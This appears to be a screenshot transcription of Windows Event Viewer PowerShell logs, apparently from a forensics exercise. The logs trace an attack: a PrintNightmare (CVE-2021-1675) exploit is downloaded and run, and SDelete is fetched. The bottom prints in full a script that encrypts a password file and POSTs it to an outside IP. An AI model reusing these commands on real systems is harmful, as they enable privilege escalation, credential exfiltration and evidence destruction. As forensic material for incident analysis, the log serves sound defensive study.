 File Edit View Options Help
Event Time Re... E... Level Channel Provider Description
11/11/2021 7:23:09 PM.259 669 4... Verbose Microsoft-Windows-PowerShell/Operational Microsoft-Windows-PowerShell Creating Scriptblock text (1 of 1):wget https://raw.githubusercontent.com/calebstewart/CVE-2021-1675/main/CVE-2021-
11/11/2021 7:23:10 PM.171 670 4... Information Microsoft-Windows-PowerShell/Operational Microsoft-Windows-PowerShell CommandInvocation(Invoke-WebRequest): "Invoke-WebRequest"ParameterBinding(Invoke-WebRequest): name="OutF
11/11/2021 7:23:41 PM.816 707 4... Verbose Microsoft-Windows-PowerShell/Operational Microsoft-Windows-PowerShell Creating Scriptblock text (1 of 1):function Invoke-Nightmare{ <# .SYNOPSIS Exploits CVE-2021-1675 (PrintNigh
11/11/2021 7:26:29 PM.376 748 4... Verbose Microsoft-Windows-PowerShell/Operational Microsoft-Windows-PowerShell Creating Scriptblock text (1 of 1):$file = Get-Content C:\Users\Administrator\desktop\password.txt$key = (New-Object S
11/11/2021 7:27:44 PM.671 753 4... Information Microsoft-Windows-PowerShell/Operational Microsoft-Windows-PowerShell CommandInvocation(Invoke-WebRequest): "Invoke-WebRequest"ParameterBinding(Invoke-WebRequest): name="Uri";
11/11/2021 7:28:25 PM.821 763 4... Verbose Microsoft-Windows-PowerShell/Operational Microsoft-Windows-PowerShell Creating Scriptblock text (1 of 1):wget https://download.sysinternals.com/files/SDelete.zip -outfile del.zip -usebasicparsi
11/11/2021 7:28:26 PM.706 764 4... Information Microsoft-Windows-PowerShell/Operational Microsoft-Windows-PowerShell CommandInvocation(Invoke-WebRequest): "Invoke-WebRequest"ParameterBinding(Invoke-WebRequest): name="OutF
Creating Scriptblock text (1 of 1):
$file = Get-Content C:\Users\Administrator\desktop\password.txt
$key = (New-Object System.Text.ASCIIEncoding).GetBytes("j3pn50vkw21hhurbqmxjlpmo9doiukyb")
$securestring = new-object System.Security.SecureString
foreach ($char in $file.toCharArray()) {
$secureString.AppendChar($char)
}
$encryptedData = ConvertFrom-SecureString -SecureString $secureString -Key $key
Invoke-WebRequest -Uri http://10.10.148.96:4321 -Method POST -Body $encryptedData